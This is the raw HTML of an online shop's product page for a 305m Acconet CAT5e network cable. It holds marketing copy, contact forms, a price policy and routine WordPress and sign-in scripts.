	<span class="posted_in">Category: <a href="https://www.ncwsa.co.za/product-category/network-solutions/network-cables/ethernet-cables/" rel="tag">Ethernet Cables</a></span>
	
	
</div>

				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<h2>Unleash the Power of Connectivity with Acconet 305m CAT5e Cable!</h2>
<p>Are you tired of dealing with slow and unreliable internet connections? Say goodbye to buffering and lagging with the Acconet 305m, CCA, SF/UTP CAT5e Cable. This high-quality cable is designed to provide amazing speed and performance, allowing you to enjoy seamless online experiences like never before.</p>
<div>Key Features</div>
<div class="product-description">
<ul>
<li class="rte-content">Solid core construction for maximum durability</li>
</ul>
</div>
<p>Whether you're streaming your favorite movies, gaming online, or working from home, this cable ensures that you stay connected without any interruptions. The solid core design enhances signal quality and reliability, making it perfect for indoor use.</p>
<p>With its foil and braiding shielding, this CAT5e cable offers instant protection against electromagnetic interference, allowing you to enjoy exclusive connectivity without any disruptions. The pull box design makes installation a breeze, providing you with convenience and flexibility.</p>
<p>Don't miss out on this amazing opportunity to upgrade your home or office network with the Acconet 305m CAT5e Cable. Hurry, as stocks are limited and in high demand!</p>
<p>Ready to experience lightning-fast internet speeds? Add the Acconet 305m, CCA, SF/UTP CAT5e Cable to your cart now and take your connectivity to the next level!</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.ncwsa.co.za/brand/acconet/" rel="tag">Acconet</a></p>
</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Is the information for this product incomplete, wrong or inappropriate?</p>
<p>Does this product have an incorrect or missing image?</p>
<p>Is this product missing categories?</p>
<p>Please let us know via <a href="/cdn-cgi/l/email-protection#acc5c2cac3ecc2cfdbdfcd82cfc382d6cd" title="Wrong product details">email</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				
			<div id="et_pb_contact_form_1" class="et_pb_module et_pb_contact_form_0_tb_footer et_pb_recaptcha_enabled et_pb_contact_form_container clearfix" data-form_unique_num="1" data-form_unique_id="8818a2e5-83a4-4abd-adb8-2c9796040714" data-redirect_url="https://ncwsa.co.za/thank-you/">
				
				
				
				
				<h2 class="et_pb_contact_main_title">How may we assist you today?</h2>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_footer et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_footer et_pb_contact_field_half et_pb_contact_field_last" data-id="surname" data-type="input">
				
				
				
				
				<label for="et_pb_contact_surname_1" class="et_pb_contact_form_label">Surname</label>
				<input type="text" id="et_pb_contact_surname_1" class="input" value="" name="et_pb_contact_surname_1" data-required_mark="required" data-field_type="input" data-original_id="surname" placeholder="Surname" pattern="[A-Za-z\s\-]*" title="Only letters allowed.">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_footer et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				
				
				<label for="et_pb_contact_email_1" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_1" class="input" value="" name="et_pb_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_3_tb_footer et_pb_contact_field_last" data-id="phone" data-type="input">
				
				
				
				
				<label for="et_pb_contact_phone_1" class="et_pb_contact_form_label">Phone Number</label>
				<input type="text" id="et_pb_contact_phone_1" class="input" value="" name="et_pb_contact_phone_1" data-required_mark="required" data-field_type="input" data-original_id="phone" placeholder="Phone Number" pattern="[0-9\s\-]{10,10}" title="Only numbers allowed.Minimum length: 10 characters. Maximum length: 10 characters." maxlength="10">
			</p><p class="et_pb_contact_field et_pb_contact_field_4_tb_footer et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				
				
				<label for="et_pb_contact_message_1" class="et_pb_contact_form_label">How may we assist you today?</label>
				<textarea name="et_pb_contact_message_1" id="et_pb_contact_message_1" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="How may we assist you today?"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_1"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Submit</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-1" name="_wpnonce-et-pb-contact-form-submitted-1" value="ef1a84ecc8" /><input type="hidden" name="_wp_http_referer" value="/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/" />
					</form>
				</div>
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_animated  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Hours</span></h4>
						<div class="et_pb_blurb_description">M-F: 8am - 5pm<br />
 Sat: 9am - 2 pm<br />
Sun: Closed</div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer et_animated  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Call Us</span></h4>
						<div class="et_pb_blurb_description"><p><a href="tel:0169312676"><span style="color: #ffffff;">(016) 931-2676</span></a></p>
<p><a href="tel:0100065921"><span style="color: #ffffff;">(010) 006-5921</span></a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_animated  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Head Office</span></h4>
						<div class="et_pb_blurb_description"><p>121 Piet Retief Boulevard<br />Vanderbijlpark<br />Gauteng</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div 
	id="pum-143946" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_143946"
	class="pum pum-overlay pum-theme-988 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:143946,&quot;slug&quot;:&quot;price-policy&quot;,&quot;theme_id&quot;:988,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-143946" class="pum-container popmake theme-988 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_143946" class="pum-title popmake-title">
				Price Policy			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div><b data-olk-copy-source="MailCompose">Price Policy</b></div>
<div><b> </b></div>
<div><b>We strive to keep our prices accurate and up to date.</b></div>
<div><b> </b></div>
<div><b>However, on rare occasions, stock levels or prices may change without prior notice.</b></div>
<div><b>If we detect any discrepancies, we will confirm with you before sending your order.</b></div>
<div><b> </b></div>
<div><b>Rest assured, if you are not satisfied, we will provide a full refund.</b></div>
<div><b>While we take great care to ensure accuracy, occasional errors may occur, including those discovered after delivery.</b></div>
<div><b> </b></div>
<div><b>In the event we cannot supply an item as listed, a full refund will be issued.</b></div>
<div><b> </b></div>
<div><b>Products will not be supplied below cost due to listing or specification errors. </b></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-1094" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-988 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1094,&quot;slug&quot;:&quot;support-2&quot;,&quot;theme_id&quot;:988,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1094" class="pum-container popmake theme-988 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-994" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-989 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:994,&quot;slug&quot;:&quot;contactus&quot;,&quot;theme_id&quot;:989,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-994" class="pum-container popmake theme-989 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_recaptcha_enabled et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="">
				
				
				
				
				<h2 class="et_pb_contact_main_title">How may we assist you today?</h2>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="surname" data-type="input">
				
				
				
				
				<label for="et_pb_contact_surname_0" class="et_pb_contact_form_label">Surname</label>
				<input type="text" id="et_pb_contact_surname_0" class="input" value="" name="et_pb_contact_surname_0" data-required_mark="required" data-field_type="input" data-original_id="surname" placeholder="Surname" pattern="[A-Za-z\s\-]*" title="Only letters allowed.">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_3 et_pb_contact_field_last" data-id="phone" data-type="input">
				
				
				
				
				<label for="et_pb_contact_phone_0" class="et_pb_contact_form_label">Phone Number</label>
				<input type="text" id="et_pb_contact_phone_0" class="input" value="" name="et_pb_contact_phone_0" data-required_mark="required" data-field_type="input" data-original_id="phone" placeholder="Phone Number" pattern="[0-9\s\-]{10,10}" title="Only numbers allowed.Minimum length: 10 characters. Maximum length: 10 characters." maxlength="10">
			</p><p class="et_pb_contact_field et_pb_contact_field_4 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">How may we assist?</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="How may we assist?"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Submit</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="ef1a84ecc8" /><input type="hidden" name="_wp_http_referer" value="/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/" />
					</form>
				</div>
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
	<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
				var et_animation_data = [{"class":"et_pb_blurb_0_tb_footer","style":"fold","repeat":"once","duration":"1000ms","delay":"150ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_1_tb_footer","style":"fold","repeat":"once","duration":"1000ms","delay":"150ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2_tb_footer","style":"fold","repeat":"once","duration":"1000ms","delay":"150ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img class="lazyload" data-spc-id="317656209" data-src="https://www.facebook.com/tr?id=158530308901737&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#product","name":"Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)","url":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/","description":"Enhance your indoor network connectivity with the Acconet 305m CCA SF/UTP CAT5e Cable. This high-quality cable features foil and braiding for improved signal transmission and comes in a convenient pull box for easy installation. The white color blends seamlessly in any environment, making it a versatile choice for home or office use. Upgrade your network with the Acconet 305m CCA SF/UTP CAT5e Cable today.","image":{"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/#primaryimage"},"sku":"MIR-CAT5-305-STP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1148.08","priceCurrency":"ZAR","valueAddedTaxIncluded":true}],"availability":"21 Available: Delivery 2-3 Business Days","url":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/","seller":{"@id":"https://ncwsa.co.za/#organization"},"@id":"https://ncwsa.co.za/#/schema/offer/48167-0"}],"mainEntityOfPage":{"@id":"https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/"},"brand":{"@type":"Brand","name":"Acconet"}}]}</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://www.ncwsa.co.za/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'765871524250-88uj2h7jhqq92p99535i0erirlghj5r8.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
	<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
